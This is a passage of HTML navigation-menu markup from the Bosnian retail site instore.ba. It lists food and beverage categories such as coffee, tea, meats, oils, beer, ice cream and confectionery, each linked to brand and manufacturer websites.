	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
